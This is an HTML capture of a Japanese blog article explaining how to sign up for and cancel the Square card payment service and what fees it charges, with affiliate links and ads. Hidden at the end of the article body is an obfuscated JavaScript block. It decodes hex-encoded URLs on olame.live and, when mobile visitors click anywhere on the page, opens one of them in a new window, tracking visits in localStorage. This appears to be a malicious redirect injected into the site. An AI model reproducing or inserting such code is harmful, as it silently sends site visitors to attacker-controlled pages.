class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://webenu.net/pressrelease/">広告・プレスリリース掲載申し込み</a></li><li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://webenu.net/contactform/">お問い合わせ</a></li></ul></div></aside></div> </div>  </div></div> </div>  </header>      <div class="l-headerBottom">  <div class="wider"><div class="infoHead">  <a class="infoHead__text" href="https://webenu.net/pressrelease/"> WEBサービスについてのプレスリリースの掲載を無料で受付中！詳細やお申し込みはこちらから  </a></div> </div></div>   <div class="viral"> <div class="viral__bg mask mask-blackmesh  "><img width="1280" height="720" src="[data-uri]" class="attachment-icatch1280 size-icatch1280 wp-post-image lazyload" alt="square-about-20220714" decoding="async" data-src="https://webenu.net/wp-content/uploads/2022/07/square-about-20220714.jpg" data-eio-rwidth="1280" data-eio-rheight="720" /><noscript><img width="1280" height="720" src="https://webenu.net/wp-content/uploads/2022/07/square-about-20220714.jpg" class="attachment-icatch1280 size-icatch1280 wp-post-image" alt="square-about-20220714" decoding="async" data-eio="l" /></noscript>  </div> <div class="container"><div class="viral__container">  <div class="viral__contents"> <h1 class="heading heading-primary">決済サービス「Square」の使い方や手数料について解説！</h1> <ul class="dateList">  <li class="dateList__item icon-update">2024年3月28日</li>  <li class="dateList__item icon-folder"><a href="https://webenu.net/category/webservice/webservice-feature/" rel="category tag">WEBサービスまとめ</a></li>  <li class="dateList__item icon-tag"><a href="https://webenu.net/tag/investment/" rel="tag">金融・投資</a></li> </ul>  </div>  <div class="eyecatch">  <span class="eyecatch__link">  <img width="375" height="211" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="square-about-20220714" decoding="async" data-src="https://webenu.net/wp-content/uploads/2022/07/square-about-20220714-375x211.jpg" data-eio-rwidth="375" data-eio-rheight="211" /><noscript><img width="375" height="211" src="https://webenu.net/wp-content/uploads/2022/07/square-about-20220714-375x211.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="square-about-20220714" decoding="async" data-eio="l" /></noscript> </span>  </div></div> </div>  </div> <div class="wider"> <div class="breadcrumb"><ul class="breadcrumb__list container"><li class="breadcrumb__item icon-home"><a href="https://webenu.net">HOME</a></li><li class="breadcrumb__item"><a href="https://webenu.net/category/webservice/">WEBサービス</a></li><li class="breadcrumb__item"><a href="https://webenu.net/category/webservice/webservice-feature/">WEBサービスまとめ</a></li><li class="breadcrumb__item breadcrumb__item-current"><a href="https://webenu.net/square-about-20220714/">決済サービス「Square」の使い方や手数料について解説！</a></li></ul></div>  </div>    <div class="l-wrapper">   <main class="l-main u-shadow"><div class="dividerBottom">   <div class="dividerBottom">  <aside class="widget widget-main  widget_block"><p id="prtext">本ページはプロモーションが含まれています。</p></aside>  </div>      <div class="postContents"> <section class="content partsH2-23 partsH3-4 partsH4-11 partsUl-3 partsOl-6 partsQuote-6"><br><div class="outline"><span class="outline__title">目次</span><input class="outline__toggle" id="outline__toggle" type="checkbox" checked><label class="outline__switch" for="outline__toggle"></label><ul class="outline__list outline__list-2"><li class="outline__item"><a class="outline__link" href="#outline_1__1"><span class="outline__number">1</span> カード決済サービスアプリ「Square」とは？</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__2"><span class="outline__number">2</span> 「Square」の特徴</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__3"><span class="outline__number">3</span> 「Square」の主な使い方</a><ul class="outline__list outline__list-3"><li class="outline__item"><a class="outline__link" href="#outline_1__3_1"><span class="outline__number">3.1</span> アカウント作成方法</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__3_2"><span class="outline__number">3.2</span> 主な利用の仕方</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__3_3"><span class="outline__number">3.3</span> 退会方法</a></li></ul></li><li class="outline__item"><a class="outline__link" href="#outline_1__4"><span class="outline__number">4</span> 「Square」を利用する上で必要な手数料</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__5"><span class="outline__number">5</span> スマホで簡単にカード決済をするなら「Square」</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__6"><span class="outline__number">6</span> 高機能Android型クラウドPOSレジ「CASHIER」もおすすめ！</a></li></ul></div><div class="adPost adPost-no"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block; text-align:center;"  data-ad-layout="in-article"  data-ad-format="fluid"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="5239953854"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script><span class="adPost__title">スポンサーリンク</span></div><h2 id="outline_1__1" class="wp-block-heading">カード決済サービスアプリ「Square」とは？</h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" width="1024" height="430" src="https://webenu.net/wp-content/uploads/2022/07/Square1-1024x430.jpg" alt="" class="wp-image-8530" style="width:768px;height:323px"/></figure></div><br><p>「Square（スクエア）」とは、<span class="artb-3478">Square株式会社が運営するキャッシュレス決済サービスです。</span>キャッシュレス化が進む現代に合わせ、キャッシュレス機器として注目を集めている人気のサービスとなっています。</p><p>店頭でキャッシュレス決済を行える手のひらサイズの機器から、インターネット販売用のオンライン決済サービスまで、<span class="artb-3479">様々な場面で活用することが可能です。</span>飲食店や美容室などの店頭での導入の他、ハンドメイド雑貨の販売や、ファッション関連事業でのオンライン決済にも用いられています。</p><p>決済後の入金（銀行振込）のタイミングは、三井住友銀行とみずほ銀行であれば最短で翌営業日となっています。その他の銀行では毎週金曜日に振り込まれ、<span class="artb-3478">入金手数料はいずれの銀行も0円です。</span></p><p>導入する為に必要な手数料も無料となっているため、現金のみの決済方法から脱却したいと考えている方にはおススメのサービスとなっています。</p><br><div class="af_button"><a href="//af.moshimo.com/af/c/click?a_id=3484678&#038;p_id=4249&#038;pc_id=10825&#038;pl_id=57875&#038;url=https%3A%2F%2Fsquareup.com%2Ft%2Fcmtp_performance%2Fsubcmtp_net_new%2Fexp_no%2Fpr_appointments%2Fd_affiliate%2Ftar_prospect%2Fp_moshimo%2Fcrtype_22may1%2Fl_jp%2Flang_ja%2Fdt_alldevice%2F%3Froute%3Djp%2Fja%2Fl%2Fapt-2205%2Faffiliate" rel="nofollow" referrerpolicy="no-referrer-when-downgrade">いますぐ詳細を見る</a><img decoding="async" src="[data-uri]" width="1" height="1" style="border:none;" alt="" data-src="//i.moshimo.com/af/i/impression?a_id=3484678&p_id=4249&pc_id=10825&pl_id=57875" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1"><noscript><img decoding="async" src="//i.moshimo.com/af/i/impression?a_id=3484678&#038;p_id=4249&#038;pc_id=10825&#038;pl_id=57875" width="1" height="1" style="border:none;" alt="" data-eio="l"></noscript></a></div><br><h2 id="outline_1__2" class="wp-block-heading">「Square」の特徴</h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" width="1024" height="387" src="[data-uri]" alt="" class="wp-image-8531 lazyload" style="width:768px;height:290px" data-src="https://webenu.net/wp-content/uploads/2022/07/Square2-1024x387.jpg" data-eio-rwidth="1024" data-eio-rheight="387" /><noscript><img decoding="async" width="1024" height="387" src="https://webenu.net/wp-content/uploads/2022/07/Square2-1024x387.jpg" alt="" class="wp-image-8531" style="width:768px;height:290px" data-eio="l" /></noscript></figure></div><br><p>「Square」には以下の特徴があります。</p><ul class="wp-block-list"><li>遠保運営に必要とされる機能が全て無料で利用できる</li><li>決済手数料は一律で3.25％～となっている</li><li>オンライン予約サービスも展開しており変更・キャンセルなども無料</li><li>導入費用0円ですぐに利用を開始できる</li><li>特定継続的役での利用も可能</li></ul><p>POSレジや請求機能、商品の在庫管理、スタッフ管理など、「Squere」の端末1台で<span class="artb-3476">店舗運営に必要なすべての機能を無料で利用することができます。</span>POSレジとは、お金のやりとりを行った情報を管理することが可能な機能を搭載したレジのことです。</p><p>オンライン予約サービスも展開されており、<span class="artb-3479">予約・変更・キャンセルなどの手続きも「Square」で行えます。</span>面倒な予約確認の電話なども不要となるため、業務効率も上がりスムーズな案内などができるようになります。</p><p>また、決済手数料は一律で3.25％～となっており、入金手数料は一切不要。導入に必要な初期費用もかからないので、お得に利用を始められます。また、無料アカウント作成後に申請を行い<span class="artb-3476">導入当日からすぐに利用を開始できる</span>ので、面倒な手続き等も不要で使いやすいのも特徴のひとつです。</p><p>特定継続的役は整体やエステなどの何度か施術を行う必要のあるサービスを指します。エステなどの複数回の施術が必要な場合、施術が1年以内に完了するもので金額が5万円以下のものであれば「Square」で決済を行うことも可能です。</p><br><div class="adPost adPost-no"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block; text-align:center;"  data-ad-layout="in-article"  data-ad-format="fluid"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="5239953854"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script><span class="adPost__title">スポンサーリンク</span></div><h2 id="outline_1__3" class="wp-block-heading">「Square」の主な使い方</h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" width="1024" height="444" src="[data-uri]" alt="" class="wp-image-8534 lazyload" style="width:768px;height:333px" data-src="https://webenu.net/wp-content/uploads/2022/07/Square3-1024x444.jpg" data-eio-rwidth="1024" data-eio-rheight="444" /><noscript><img decoding="async" width="1024" height="444" src="https://webenu.net/wp-content/uploads/2022/07/Square3-1024x444.jpg" alt="" class="wp-image-8534" style="width:768px;height:333px" data-eio="l" /></noscript></figure></div><br><p>「Square」を利用するためにはアカウントの作成が必要であり、アカウント作成後に導入の申し込みを行うといった流れです。ここではアカウントの作成方法と導入後の主な利用の仕方、退会方法について解説します。</p><br><h3 id="outline_1__3_1" class="wp-block-heading">アカウント作成方法</h3><ol class="wp-block-list"><li>「Square」の公式ホームページから「今すぐ申し込む」を選択</li><li>アカウント作成画面が表示されたら、メールアドレス、パスワード、言語を選択し「続行」を押す</li><li>「法人または団体」もしくは「個人事業主」のどちらかを選択</li><li>「法人または団体」もしくは「個人事業主」の基本情報を入力し「続行」を選択</li><li>申し込みを行う本人の個人情報を入力し「続行」を押す</li><li>売上金の受け取り口座を登録し「続行」をクリック</li><li>販売方法を選択し「続行」を押す<br>※複数回答できるので利用予定の方法を選択します</li><li>支払に利用する端末を選択し「続行」を選択</li><li>リーダーが必要な場合は申し込みを行い、不要な場合は登録完了</li></ol><p><span class="artb-3476">アカウントの作成は無料</span>で行うことができ、作成完了後リーダーの注文等を行えるようになります。すぐに注文しなくても、後ほど必要になってから注文することも可能です。</p><p>必要に応じて使い方を変更していくことができるので、<span class="artb-3479">まずはアカウントだけ先に作っておくことがおすすめです。</span></p><br><div class="af_button"><a href="//af.moshimo.com/af/c/click?a_id=3484678&#038;p_id=4249&#038;pc_id=10825&#038;pl_id=57875&#038;url=https%3A%2F%2Fsquareup.com%2Ft%2Fcmtp_performance%2Fsubcmtp_net_new%2Fexp_no%2Fpr_appointments%2Fd_affiliate%2Ftar_prospect%2Fp_moshimo%2Fcrtype_22may1%2Fl_jp%2Flang_ja%2Fdt_alldevice%2F%3Froute%3Djp%2Fja%2Fl%2Fapt-2205%2Faffiliate" rel="nofollow" referrerpolicy="no-referrer-when-downgrade">いますぐ登録する</a><img decoding="async" src="[data-uri]" width="1" height="1" style="border:none;" alt="" data-src="//i.moshimo.com/af/i/impression?a_id=3484678&p_id=4249&pc_id=10825&pl_id=57875" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1"><noscript><img decoding="async" src="//i.moshimo.com/af/i/impression?a_id=3484678&#038;p_id=4249&#038;pc_id=10825&#038;pl_id=57875" width="1" height="1" style="border:none;" alt="" data-eio="l"></noscript></a></div><br><div class="adPost adPost-no"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block; text-align:center;"  data-ad-layout="in-article"  data-ad-format="fluid"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="5239953854"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script><span class="adPost__title">スポンサーリンク</span></div><h3 id="outline_1__3_2" class="wp-block-heading">主な利用の仕方</h3><p>アカウントの登録が完了した後、<span class="artb-3476">専用のマイページ</span>が表示されます。支払いの設定や入金管理、PCでの支払い受付やリーダーの注文など多岐に渡った設定や申請をマイページから行うことができます。</p><p>アカウントに残っている残高を確認したり、入金された金額を確認するだけではなく<span class="artb-3476">オンライン決済用のリンクを作成することも可能</span>です。オンラインショップの場合にはメールで支払い案内等が行えるようになるので、効率的に管理を行えるようになります。</p><p>また、<span class="artb-3479">リーダーや周辺機器の申し込みはいつでも行うことが可能</span>です。店舗での導入を検討している場合にはアカウント作成後そのまま申し込みを行うことがおすすめになります。</p><br><h3 id="outline_1__3_3" class="wp-block-heading">退会方法</h3><p>退会したい場合には、専用のマイページから手続きを行うことができます。退会をする場合には解約費用はかかりません。</p><p>手順は以下の通りです。</p><ol class="wp-block-list"><li>ホーム画面右上に表示されている事業所名を押す</li><li>「アカウントの設定」を開く</li><li>画面下にある赤字の「アカウントを無効にする」を選択</li><li>理由を選択し「続行」を押す</li><li>パスワードを入力し「OK」を選択</li><li>最終確認のページが表示されたら「無効化」を選び完了</li></ol><p><span class="artb-3478">一度無効化したアカウントは元に戻すことができません。</span>退会の際には今後の利用が本当にないかを確認した上で、手続きを行いましょう。</p><br><h2 id="outline_1__4" class="wp-block-heading">「Square」を利用する上で必要な手数料</h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" width="1024" height="391" src="[data-uri]" alt="" class="wp-image-8532 lazyload" style="width:768px;height:293px" data-src="https://webenu.net/wp-content/uploads/2022/07/Square4-1024x391.jpg" data-eio-rwidth="1024" data-eio-rheight="391" /><noscript><img decoding="async" width="1024" height="391" src="https://webenu.net/wp-content/uploads/2022/07/Square4-1024x391.jpg" alt="" class="wp-image-8532" style="width:768px;height:293px" data-eio="l" /></noscript></figure></div><br><p>「Square」を利用するにあたって、<span class="artb-3476">契約手数料、退会時の費用、売上の振込手数料は無料</span>とされています。また、導入に必要な初期費用も一切かかりません。しかし、実際に決済を行う際には決済手数料がかかります。</p><p>American Express、 Mastercard、Diners Club International、Visa、Discover、交通系電子マネー(PiTaPaを除く)の<span class="artb-3479">カード決済の場合は3.25％の手数料</span>の支払いが必要です。また、QUICPay、iDでの決済、手入力決済、<span class="artb-3476">ブラウザ決済の場合にかかる手数料は3.75％</span>、JCBでの決済の場合は3.95%となります。</p><p>このように<span class="artb-3479">決済を行う方法よって手数料が異なる</span>ため、注意が必要です。他にもスタッフの管理を「Square」上で行う場合には、1店舗につき月額3,000円の支払いが発生し、「Squareリーダー」と呼ばれるカードリーダーを導入したい場合には7,980円で購入する必要があります。</p><p>周辺機器を充実させる際には別途費用がかかる可能性もあるため、導入前に必ず確認を行いましょう。また、自分の事業にどういった支払い方法が合うかなど、<span class="artb-3476">導入時の無料相談も活用することができます。</span>迷ってしまった際には、アカウント登録だけを済ませた状態で「Square」に直接問い合わせてみるのも良い方法です。</p><br><h2 id="outline_1__5" class="wp-block-heading">スマホで簡単にカード決済をするなら「Square」</h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" width="1024" height="499" src="[data-uri]" alt="" class="wp-image-8535 lazyload" style="width:768px;height:374px" data-src="https://webenu.net/wp-content/uploads/2022/07/Square5-1024x499.jpg" data-eio-rwidth="1024" data-eio-rheight="499" /><noscript><img decoding="async" width="1024" height="499" src="https://webenu.net/wp-content/uploads/2022/07/Square5-1024x499.jpg" alt="" class="wp-image-8535" style="width:768px;height:374px" data-eio="l" /></noscript></figure></div><br><ul class="wp-block-list"><li>「Square」はオンライン決済も可能なカード決済サービス</li><li>初期費用0円で導入したその日から利用が可能</li><li>顧客の情報管理や予約、変更、取り消しも行える</li><li>お金のやりとりの情報も記録してもらえる</li><li>カード決済の際には決済手数料がかかる</li><li>種類によって決済手数料が異なるため注意</li><li>退会の際にかかる費用も0円で好きなタイミングで辞められる</li></ul><p>いかがでしたか。今回はカード決済サービス「Square」について解説していきました。</p><p>キャッシュレス化が進む現代において、カード決済サービスは運営にかかせない時代となっていきます。導入を検討している際には、「Square」の公式ホームページで「導入の相談」というリンクから相談することも可能です。</p><p>相談のやりとりはメールで行うため、平日の日中忙しい場合でも手が空いたタイミングで確認することができます。導入を迷っている際には、ぜひ一度相談から始めてみてください。</p><p>最後までご覧いただきありがとうございました。</p><br><div class="af_button"><a href="//af.moshimo.com/af/c/click?a_id=3484678&#038;p_id=4249&#038;pc_id=10825&#038;pl_id=57875&#038;url=https%3A%2F%2Fsquareup.com%2Ft%2Fcmtp_performance%2Fsubcmtp_net_new%2Fexp_no%2Fpr_appointments%2Fd_affiliate%2Ftar_prospect%2Fp_moshimo%2Fcrtype_22may1%2Fl_jp%2Flang_ja%2Fdt_alldevice%2F%3Froute%3Djp%2Fja%2Fl%2Fapt-2205%2Faffiliate" rel="nofollow" referrerpolicy="no-referrer-when-downgrade">いますぐ登録する</a><img decoding="async" src="[data-uri]" width="1" height="1" style="border:none;" alt="" data-src="//i.moshimo.com/af/i/impression?a_id=3484678&p_id=4249&pc_id=10825&pl_id=57875" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1"><noscript><img decoding="async" src="//i.moshimo.com/af/i/impression?a_id=3484678&#038;p_id=4249&#038;pc_id=10825&#038;pl_id=57875" width="1" height="1" style="border:none;" alt="" data-eio="l"></noscript></a></div><br><h2 id="outline_1__6" class="wp-block-heading">高機能Android型クラウドPOSレジ「CASHIER」もおすすめ！</h2><p>「<a href="https://cashier-pos.com/" target="_blank" rel="noreferrer noopener">CASHIER</a>」はあらゆる運営方法に対応するマルチチャネルPOSシステム。店舗の運用に合わせて自由自在に設計が可能で、使いやすいクラウドPOSレジをお探しの方におすすめ！</p><div class="wp-block-image"><figure class="aligncenter size-medium"><a href="https://cashier-pos.com/"><img decoding="async" width="300" height="165" src="[data-uri]" alt="" class="wp-image-14486 lazyload" data-src="https://webenu.net/wp-content/uploads/2024/03/スクリーンショット-2024-03-28-14.54.38-300x165.jpg" data-eio-rwidth="300" data-eio-rheight="165" /><noscript><img decoding="async" width="300" height="165" src="https://webenu.net/wp-content/uploads/2024/03/スクリーンショット-2024-03-28-14.54.38-300x165.jpg" alt="" class="wp-image-14486" data-eio="l" /></noscript></a></figure></div><br><p>【参考記事】</p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><a href="https://squareup.com/jp/ja" data-type="URL" data-id="https://squareup.com/jp/ja" target="_blank" rel="noreferrer noopener">「Square」公式ホームページ</a></p></blockquote><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x68\x72\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x62\x57\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x6d\x53\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x47\x73\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x4e\x70\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x46\x61\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4e\x51\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x6a\x42\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x4c\x4a\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6b\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </section>  <aside class="social-bottom"><ul class="socialList socialList-type11"><li class="socialList__item"><a class="socialList__link icon-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwebenu.net%2Fsquare-about-20220714%2F&amp;t=%E6%B1%BA%E6%B8%88%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E3%80%8CSquare%E3%80%8D%E3%81%AE%E4%BD%BF%E3%81%84%E6%96%B9%E3%82%84%E6%89%8B%E6%95%B0%E6%96%99%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E8%A7%A3%E8%AA%AC%EF%BC%81" target="_blank" title="Facebook"></a></li><li class="socialList__item"><a class="socialList__link icon-twitter" 